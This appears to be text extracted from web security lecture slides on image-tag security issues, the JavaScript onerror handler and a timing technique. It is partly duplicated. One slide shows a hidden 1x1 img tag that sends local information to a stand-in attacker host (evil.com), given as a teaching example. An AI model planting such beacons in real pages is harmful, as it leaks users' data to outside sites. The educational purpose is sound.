
26 .Image tag security issues 26 Communicate with other sites < img src =“http://evil.com/pass-local-information.jpg?extra_information”> Hide resulting image < img src =“ … ” height=“1" width=“1"> Spoof other sites Add logos that fool a user Important Point: A web page can send information to any site Security consequences Q: What threat model are we talking about here?
27 .Image tag security issues 26 Communicate with other sites < img src =“http://evil.com/pass-local-information.jpg?extra_information”> Hide resulting image < img src =“ … ” height=“1" width=“1"> Spoof other sites Add logos that fool a user Important Point: A web page can send information to any site Security consequences Q: What threat model are we talking about here?

28 .JavaScript onError Basic function Triggered when error occurs loading a document or an image Example Runs onError handler if image does not exist and cannot load < img src ="image.gif" onerror ="alert(The image could not be loaded.)“ > http://www.w3schools.com/jsref/jsref_onError.asp Basic web functionality

29 .JavaScript timing Sample code When response header indicates that page is not an image, the browser stops and notifies JavaScript via the onerror handler. <html><body>< img id="test" style="display: none"> <script> var test = document.getElementById (’test’); var start = new Date(); test.onerror = function() { var end = new Date(); alert("Total time: " + (end - start)); } test.src = "http://www.example.com/page.html"; </script> </body></html> Basic web functionality